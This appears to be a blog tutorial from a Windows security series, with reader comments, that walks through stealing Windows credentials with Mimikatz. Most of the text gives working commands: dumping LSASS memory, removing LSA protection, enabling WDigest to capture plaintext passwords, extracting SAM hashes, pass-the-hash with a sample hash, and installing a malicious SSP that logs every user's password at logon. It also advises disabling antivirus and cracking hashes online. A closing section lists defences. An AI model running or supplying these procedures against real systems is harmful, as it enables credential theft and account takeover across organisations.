This article, part of a Windows security series, explains a simple method to dump the passwords of all active Windows users using the Mimikatz tool.
- Mimikatz: Beginner’s Guide
- Dumping User Credentials from LSASS Memory
- Extracting Password Hashes from a Memory Dump on Windows
- Extracting Passwords from Hyberfil.sys and VM Page Files
- WDigest: Extracting Plaintext Passwords
- Dumping Local User Hashes from the Security Account Manager (SAM)
- Performing Pass-the-Hash Attacks via Mimikatz
- Dumping Passwords from Windows Credential Manager
- Dumping Users’ Passwords at Logon
- Defending Windows Against Credential Dumping
Mimikatz can be used to extract various types of user credentials, including plain text passwords, hashes, and Kerberos tickets, from Windows memory. It enables Pass-the-Hash (PtH) and Pass-the-Ticket (PtT) attacks to be implemented. You can download Mimikatz from GitHub https://github.com/gentilkiwi/mimikatz/releases (the mimikatz_trunk.zip archive contains x86 and x64 versions of the mimikatz.exe file). Since most antivirus apps (including the built-in Microsoft Defender)detect Mimikatz as potentially dangerous or malicious software (HackTool:Win32/Mimikatz.D / HackTool:Win32/Mimikatz!MSR), you will either need to add the tool to the exceptions list or disable the antivirus protection.
Mimikatz: Beginner’s Guide
Mimikatz is a tool used for extracting passwords, hashes, PINs, and Kerberos tickets from the Windows memory. It is widely used in penetration testing and cybersecurity.
When you run mimikats.exe, an interactive console opens, allowing you to execute commands. The tool containsseveral modules that can be utilized to implement various attack techniques.
- sekurlsa – this is the main module for extracting passwords, hashes, and other credentials from the lsass.exe process memory.
- kerberos — a module for managing Kerberos tickets, including viewing, extracting, injection, and implementing Pass-the-Ticket attacks.
- crypto — a module for working with certificates and cryptographic objects.
- vault – allows to extract saved credentials from Windows Credential Manager
- lsadump – extract password hashes and secrets from the Local Security Authority (LSA), including those in the Security Accounts Manager (SAM).
- process/mimikatz – it is used to manipulate processes, security tokens, and escalate privileges.
The main Mimikatz commands (attacks):
privilege::debug– get Debug privileges in the current session. This privilege is required to perform most tool operations involving access to protected system processes and data, such as the LSASS process.sekurlsa::logonpasswords– dumping cached passwords, NTLM hashes and Kerberos tickets from Windows memory.lsadump::sam– extract NTLM hashes of local users from the SAMkerberos::golden /user:Administrator /domain:corp.local /sid:S-1-5-21... /krbtgt:<KRBTGT_HASH> /ptt– A Golden Ticket attack occurs when an attacker forges a Kerberos Ticket Granting Ticket (TGT).sekurlsa::pth /user:Admin /domain:WORKGROUP /ntlm:<NTLM_HASH> /run:cmd.exe– allows authentication and command execution under the user account using the dumped password hash (without decoding it), without knowing the actual password.
Dumping User Credentials from LSASS Memory

Let’s try to dump password hashes of all logged-in users from Windows memory by targeting the lsass.exe process (Local Security Authority Subsystem Service) on an RDS server running Windows Server 2016
- Run
Mimikatz.exeas an administrator; - The following command will grant the current account the permission to debug system processes (SeDebugPrivilege):
privilege::debug - List active user sessions:

sekurlsa::logonPasswords full - Besides my account, there are two other active user sessions on the server:
novachandadministrator. - Copy their NTLM hashes (highlighted in the screenshot).
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tmp\mimikatz_output.txt

Now use any offline service, such as the hashcat tool in Kali Linux, or any online service to decrypt NTLM hashes. I will use the service https://crackstation.net/. This web service quickly found the passwords corresponding to these NTLM hashes. In other words, we received the users’ passwords as plain text. Imagine this is an RDS host with many concurrent users and an enterprise administrator session. Those who have local admin privileges on this server can even get the domain admin password hash.
In this case, Mimikatz allows you to easily dump the NTLM hashes of all active users. This is all due to the fact that debug mode can be enabled on this computer by setting the SeDebugPrivilege flag for the required process. In this mode, programs can get low-level access to the memory of processes launched on behalf of the system.
Extracting Password Hashes from a Memory Dump on Windows
The above method of getting password hashes won’t work if an antivirus is installed that blocks injection. In this case, will have to create a memory dump of the LSASS process on the target host, copy it to your computer, and extract the password hashes using mimikatz.
The above method of retrieving password hashes will not work if the host’s antivirus software prevents injections. For example, it is not possible to access LSASS memory in Windows 11, even with SeDebugPrivilege rights, due to enhanced protection mechanisms such as Credential Guard, which isolates the LSASS process using virtualization-enabled security. The following error appears when attempting to run the ‘sekurlsa::logonPasswords full' command:
mimikatz: ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
In this case, first create a memory dump of the LSASS process on the target server. Then, use Mimikatz to extract the password hashes for user sessions from the dump on another computer..

There are several ways to create a process memory dump in Windows. In the simplest case, just open Task Manager, locate the lsass.exe process, right-click on it and select Create dump file.
Windows will save the memory dump file to the specified folder.

However, since Windows 8.1, the lsass.exe system process has been protected from memory dumping by the RunAsPPL (Protected Process Light) mechanism. If you open the properties of the lsass.exe process in Process Explorer, you will find that its protection status is PsProtectedSignerLsa-Light.
Therefore, in order to take a memory dump, you will need to use alternative tools such as WSASS or Nanodump. However, before doing so, you will first need to disable LSA protection via the registry by changing the RunAsPPL and RunAsPPLBoot parameters to 0.

nanodump.x64.exe -w C:\Windows\Temp\lsass_dump.bin -v
In previous versions of Windows, it was also possible to disable PPL protection for the LSASS process by loading the mimidriver.sys driver.
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::logonpasswords
Use Mimikatz to analyze the resulting memory dump:
Mimikatz “sekurlsa::minidump C:\Users\username\AppData\Local\Temp\lsass.DMP”
List the information about users and their password hashes contained in the memory dump file:
# sekurlsa::logonPasswords
You can get a memory dump from a remote computer using psexec, or via WinRM (if you have administrator privileges), and extract the user’s password from it.
You can also use the procdump tool from Sysinternals to get the dump:
procdump -ma lsass.exe lsass.dmp

The Out-Minidump.ps1 function in PowerShell can be used to obtain a memory dump of the LSASS process. Import the Out-Minidump function into the PowerShell session and create a memory dump of the LSASS process:
Import-Module .\OutMiniDump.ps1
Get-Process lsass | Out-Minidump
Extracting Passwords from Hyberfil.sys and VM Page Files
It is also possible to extract user password hashes from memory dump files, system hibernation files (hiberfil.sys), and virtual machine paging files and their snapshots (.vmem).
To do it, you need the Debugging Tool for Windows (WinDbg), mimikatz, and a tool to convert .vmem into a memory dump file (in Hyper-V, it can be vm2dmp.exe or MoonSols Windows Memory toolkit for VMware vmem-files).
For example, to convert a vmem page file of a VMware virtual machine into a dump, use this command
bin2dmp.exe "wsrv2008r2-1.vmem" vmware.dmp

Import the dump into WinDbg (File -> Open Crash Dump) and load the mimikatz library mimilib.dll:
.load mimilib.dll
Find the lsass.exe process in the dump:

!process 0 0 lsass.exe
And finally, type:
.process /r /p fffffa800e0b3b30
!mimikatz
As a result, you will receive a list of Windows users and either their NTLM password hashes or their plain text passwords.

WDigest: Extracting Plaintext Passwords
In previous versions of Windows, HTTP Digest Authentication using the WDigest protocol was enabled by default. The main disadvantage of this protocol is that it stores the user’s password as plain text instead of an encrypted hash. Mimikatz can extract these passwords from the LSASS.EXE process memory.

The WDigest protocol has been disabled by default since the release of Windows 8.1 and Windows Server 2012 R2, though it has not yet been completely removed. If you have local administrator permissions on a computer, you can enable the WDigest protocol, which causes user passwords to be stored in clear text in memory when they log in, allowing attackers to extract these passwords.

Enable Wdigest on Windows:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
Refresh Group Policy settings:
gpupdate /force

Wait for users to log in and get their passwords via mimikatz:
privilege::debug
sekurlsa::wdigest
As you can see, the wdigest section contains the user’s password in plain text.


Dumping Local User Hashes from the Security Account Manager (SAM)
Mimikatz can be used to extract the password hashes of local Windows users (including the built-in administrator account) from the system’s Security Account Manager (SAM) database.
You can dump the NTLM hashes of all local users.
privilege::debug
token::elevate
lsadump::sam
Using the obtained NTLM hash, you can attempt to recover the plaintext user’s password, especially if the password is weak or not complex.

Or, you can export the contents of the SAM from the registry to files and analyse them on another computer later.
- Export the SYSTEM and SAM registry hives to files:
reg save hklm\sam c:\tmp\sam.hiv
reg save hklm\security c:\tmp\sec.hiv
- Then use Mimikatz to dump the password hashes:
privilege::debug
token::elevate
lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv

Performing Pass-the-Hash Attacks via Mimikatz
If a user’s password is strong enough to resist quick decryption by a dictionary attack, Mimikatz can be used to perform a pass-the-hash attack, allowing the attacker to authenticate to systems using the stolen NTLM hash without needing the plaintext password. In this case, the NTLM hash can be used to run processes on behalf of the user. For example, if you dump a user’s NTLM password hash, the following command will open a command prompt running under that account:
privilege::debug
sekurlsa::pth /user:Administrator /domain:woshub /ntlm:e91ccf23eeeee21a12b6709de24aa42 /run:powershell.exe
Invoke-TheHash tool to reuse NTLM credentials to execute commands on remote computers.Dumping Passwords from Windows Credential Manager

Users can save passwords in Windows Credential Manager. These can include passwords for accessing remote computers and websites, as well as RDP credentials in the TERMSRV/server1 format. Mimikatz can extract passwords that are stored in the Credential Manager.
privilege::debug
sekurlsa::credman
As you can see, the saved password is shown under the credman section.

Dumping Users’ Passwords at Logon
Another interesting technique for dumping passwords in Windows is to use an additional SSP provider (Security Support Provider) powered by mimikatz.
- Copy the Mimikatz library file mimilib.dll to the folder C:\Windows\System32\;
- Register an additional SPP provider with the command:
reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - When each user logs on to Windows, their password will be written to the kiwissp.log file. You can display all passwords using PowerShell:
Get-Content C:\Windows\System32\kiwissp.log</li>
Defending Windows Against Credential Dumping
In Windows 8.1 and Windows Server 2012 R2 (and newer), the ability to steal passwords from LSASS memory is limited. By default, new Windows versions do not store LM hashes and passwords in memory.
The same functionality has been backported to earlier versions of Windows (7/8/2008R2/2012), in which you need to install a special update KB2871997 (the update provides other options to enhance the security of the system), and in the registry key HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest set the DWORD parameter UseLogonCredential to 0 (WDigest is disabled).
If the UseLogonCredential registry key is enabled after installing the update, Mimikatz will no longer be able to dump passwords and hashes using the creds_wdigest command.
Mimikatz also includes tools for obtaining passwords and their hashes from memory, such as WDigest, LM hash, NTLM hash, and Kerberos tickets. Therefore, it is recommended that the following security measures be implemented for protection:
- Regularly install security updates and upgrade to the latest version of Windows. Windows 11 and Windows Server 2025, for example, have built-in security mechanisms such as Credential Guard that can successfully protect against almost all Mimikatz techniques.
- Prevent storing passwords using Reversible Encryption (Store password using reversible encryption in the Computer Configuration -> Windows Settings ->Security Settings -> Account Policies -> Password Policy section and set its value to Disabled);
- Disable WDigest: set the value of the Negotiate parameter to 0 in the same registry key (HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest);
- Prevent passwords from being saved in Credential Manager: enable Network access: Do not allow storage of passwords and credentials for network authentication policy in the Computer Configuration -> Windows Settings ->Security Settings ->Local Policies ->Security Options;
- Disable NTLM and LM;
- Prevent caching of domain user credentials (using the CachedLogonsCount registry parameter or the Group Policy options Interactive logon policy: Number of previous logons to cache);
- If the domain functional level is Windows Server 2012 R2 or newer, you can add the administrator accounts to the special Protected Users group. In this case, NTLM hashes will not be used for this group members.
- Enable LSA process memory protection:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f(this option will only allow Microsoft signed processes to access the LSASS memory; you can deploy this reg key in domain via GPO); - Use Credential Guard to protect the contents of a process’s Local Security Authority (LSA);
- Prevent the granting of debug privileges even for local admins: GPO -> Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs (However, this can easily be bypassed if you have LocalSystem permissions or like this)
Conclusions. Once again, we remind you of some of the key security concepts.
- Never use the same password for different services, especially those owned by third parties.
- Consider the security of your passwords and data on cloud virtual machines carefully, as you cannot always control or know who has access to the underlying hypervisors and storage hosting your VM files
- Minimize the number of accounts having global or local administrator privileges
- Never log on to servers and computers accessible to other users under the domain admin account.
2 comments
Not working in windows 11
Thanks . You’re an excellent teacher!